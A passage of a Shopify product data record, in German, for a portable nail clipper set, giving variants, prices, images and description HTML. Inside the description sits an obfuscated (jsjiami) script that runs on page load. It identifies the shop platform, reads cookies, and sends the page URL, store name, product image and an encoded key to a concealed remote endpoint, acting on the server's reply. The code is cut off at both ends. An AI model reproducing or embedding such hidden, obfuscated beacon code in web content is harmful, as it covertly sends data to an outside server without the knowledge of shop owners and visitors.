_0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-08-16T16:43:17+08:00","created_at":"2023-08-16T16:43:17+08:00","vendor":"heepqy","type":"Damenbekleidung","tags":["Gesundheit \u0026 Schonheit"],"price":1990,"price_min":1990,"price_max":2590,"available":true,"price_varies":true,"compare_at_price":2990,"compare_at_price_min":2990,"compare_at_price_max":3990,"compare_at_price_varies":true,"variants":[{"id":46192558080287,"title":"Rosa \/ 12 Stück\/Set","option1":"Rosa","option2":"12 Stück\/Set","option3":null,"sku":"LE32147287MGJ-12","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602039583,"product_id":8515449880863,"position":1,"created_at":"2023-08-16T16:43:17+08:00","updated_at":"2023-08-16T16:43:17+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397","variant_ids":[46192558080287]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Rosa \/ 12 Stück\/Set","public_title":"Rosa \/ 12 Stück\/Set","options":["Rosa","12 Stück\/Set"],"price":1990,"weight":0,"compare_at_price":2990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625611551,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558113055,"title":"Rosa \/ 16 Stück\/Set","option1":"Rosa","option2":"16 Stück\/Set","option3":null,"sku":"LE32147287MGJ","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602268959,"product_id":8515449880863,"position":8,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398","variant_ids":[46192558113055,46192558178591,46192558244127,46192558309663]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Rosa \/ 16 Stück\/Set","public_title":"Rosa \/ 16 Stück\/Set","options":["Rosa","16 Stück\/Set"],"price":2590,"weight":0,"compare_at_price":3990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625840927,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558145823,"title":"Grün \/ 12 Stück\/Set","option1":"Grün","option2":"12 Stück\/Set","option3":null,"sku":"LE32147287MCL-12","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602236191,"product_id":8515449880863,"position":7,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398","variant_ids":[46192558145823,46192558211359,46192558276895]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Grün \/ 12 Stück\/Set","public_title":"Grün \/ 12 Stück\/Set","options":["Grün","12 Stück\/Set"],"price":1990,"weight":0,"compare_at_price":2990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625808159,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558178591,"title":"Grün \/ 16 Stück\/Set","option1":"Grün","option2":"16 Stück\/Set","option3":null,"sku":"LE32147287MCL-16","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602268959,"product_id":8515449880863,"position":8,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398","variant_ids":[46192558113055,46192558178591,46192558244127,46192558309663]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Grün \/ 16 Stück\/Set","public_title":"Grün \/ 16 Stück\/Set","options":["Grün","16 Stück\/Set"],"price":2590,"weight":0,"compare_at_price":3990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625840927,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558211359,"title":"Gelb \/ 12 Stück\/Set","option1":"Gelb","option2":"12 Stück\/Set","option3":null,"sku":"LE32147287NMH-12","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602236191,"product_id":8515449880863,"position":7,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398","variant_ids":[46192558145823,46192558211359,46192558276895]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Gelb \/ 12 Stück\/Set","public_title":"Gelb \/ 12 Stück\/Set","options":["Gelb","12 Stück\/Set"],"price":1990,"weight":0,"compare_at_price":2990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625808159,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558244127,"title":"Gelb \/ 16 Stück\/Set","option1":"Gelb","option2":"16 Stück\/Set","option3":null,"sku":"LE32147287NMH-16","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602268959,"product_id":8515449880863,"position":8,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398","variant_ids":[46192558113055,46192558178591,46192558244127,46192558309663]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Gelb \/ 16 Stück\/Set","public_title":"Gelb \/ 16 Stück\/Set","options":["Gelb","16 Stück\/Set"],"price":2590,"weight":0,"compare_at_price":3990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625840927,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558276895,"title":"Blau \/ 12 Stück\/Set","option1":"Blau","option2":"12 Stück\/Set","option3":null,"sku":"LE32147287SLS-12","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602236191,"product_id":8515449880863,"position":7,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398","variant_ids":[46192558145823,46192558211359,46192558276895]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Blau \/ 12 Stück\/Set","public_title":"Blau \/ 12 Stück\/Set","options":["Blau","12 Stück\/Set"],"price":1990,"weight":0,"compare_at_price":2990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625808159,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558309663,"title":"Blau \/ 16 Stück\/Set","option1":"Blau","option2":"16 Stück\/Set","option3":null,"sku":"LE32147287SLS-16","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602268959,"product_id":8515449880863,"position":8,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398","variant_ids":[46192558113055,46192558178591,46192558244127,46192558309663]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Blau \/ 16 Stück\/Set","public_title":"Blau \/ 16 Stück\/Set","options":["Blau","16 Stück\/Set"],"price":2590,"weight":0,"compare_at_price":3990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625840927,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397","\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__01.jpg?v=1692175397","\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__02.jpg?v=1692175397","\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__04.jpg?v=1692175397","\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__05.jpg?v=1692175398","\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__06.jpg?v=1692175398","\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398","\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"],"featured_image":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397","options":["Farbe","Stil"],"media":[{"alt":null,"id":34923625611551,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397","width":800},{"alt":null,"id":34923625644319,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__01.jpg?v=1692175397"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__01.jpg?v=1692175397","width":800},{"alt":null,"id":34923625677087,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__02.jpg?v=1692175397"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__02.jpg?v=1692175397","width":800},{"alt":null,"id":34923625709855,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__04.jpg?v=1692175397"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__04.jpg?v=1692175397","width":800},{"alt":null,"id":34923625742623,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__05.jpg?v=1692175398"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__05.jpg?v=1692175398","width":800},{"alt":null,"id":34923625775391,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__06.jpg?v=1692175398"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__06.jpg?v=1692175398","width":800},{"alt":null,"id":34923625808159,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398","width":800},{"alt":null,"id":34923625840927,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMultifunktionales Nagelknipser-Set, das Ihr Leben erleichtert!\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0553\/5324\/5780\/files\/gg_480x480.gif?v=1667353543\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0553\/5324\/5780\/files\/gg_480x480.gif?v=1667353543\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #71aa96;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eEIGENSCHAFTEN\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eLeichtes und tragbares Nagelknipser-Set, vier Farben, 12-teiliges\/ 16-teiliges Set, für unterschiedliche Bedürfnisse.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eErfüllt alle Ihre täglichen Bedürfnisse, einschließlich Handpflege, Gesichtspflege und Fußpflege. Es ist definitiv die beste Wahl für Damen, Herren, ältere Menschen, Familie, Liebhaber und Freunde.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eEr ist aus hochwertigem Edelstahl gefertigt, rostfrei, langlebig, scharf und praktisch.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eDie Ledertasche ist aus PU-Leder gefertigt, und die Verarbeitung ist sehr fein. Tragbar und leicht zu verstauen, ist es sehr geeignet für den Familiengebrauch und Reisen.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0553\/5324\/5780\/files\/Nail-Clippers-Portable-Set-_1216pcs__06_480x480.jpg?v=1667353015\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0553\/5324\/5780\/files\/Nail-Clippers-Portable-Set-_1216pcs__06_480x480.jpg?v=1667353015\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #71aa96;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSPEZIFIKATIONEN\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eMaterial: Edelstahl, PU-Leder\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eFarbe: Gelb, Rosa, Grün, Blau\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eStil: 12 Stück\/Set, 16 Stück\/Set\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eGewicht: 193g\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eEntfalten Größe: 14*29.5cm\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eGefaltete Größe: 14*11cm\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003ePaket enthalten: 1*Tragbares Nagelknipser-Set\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #71aa96;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eHINWEIS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eBitte erlauben Sie leichte Messabweichungen aufgrund manueller Messung.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eAufgrund der unterschiedlichen Monitor- und Lichteffekte kann die tatsächliche Farbe des Artikels leicht von der in den Bildern gezeigten Farbe abweichen.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yNjIxg\/LzE3FQlKyXL1NTUtOTEREtLI9MkM3PzZBPTJAtTM0NjQ7NkC5NkU6VaAFVMGSs=\"\u003c\/script\u003e\n\u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var 